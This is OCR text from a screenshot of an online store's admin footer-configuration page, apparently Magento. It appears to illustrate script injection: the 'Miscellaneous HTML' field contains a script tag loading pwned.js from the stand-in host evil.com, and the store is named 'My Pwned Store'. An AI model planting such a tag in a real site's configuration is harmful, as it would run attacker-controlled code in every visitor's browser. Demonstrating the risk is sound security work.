 DASHBOARD
SALES
PRODUCTS
CUSTOMERS
MARKETING
CONTENT
REPORTS
STORES
SYSTEM
FIND PARTNERS
& EXTENSIONS
Global
Back
Save and Continue
Save Configuration
Footer
Miscellaneous HTML
<script src="http://evil.com/pwned.js"></script>
This will be displayed just before the body closing tag.
Copyright
Copyright © 2016 My Pwned Store. All rights reserved.
Pagination
Product Image Watermarks
Transactional Emails